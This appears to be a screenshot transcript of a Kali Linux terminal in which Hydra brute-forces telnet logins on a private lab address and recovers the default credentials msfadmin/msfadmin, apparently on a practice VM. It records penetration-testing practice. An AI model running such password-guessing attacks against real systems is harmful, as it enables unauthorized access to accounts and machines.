 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -L /root/usernames.txt -P /root/passwords.txt telnet://192.168.114.130
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-02 06:51:39
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:10/p:9), ~6 tries per task
[DATA] attacking telnet://192.168.114.130:23/
[23][telnet] host: 192.168.114.130   login: msfadmin   password: msfadmin
[STATUS] 90.00 tries/min, 90 tries in 00:01h, 1 to do in 00:01h, 2 active
^Croot@kali:~#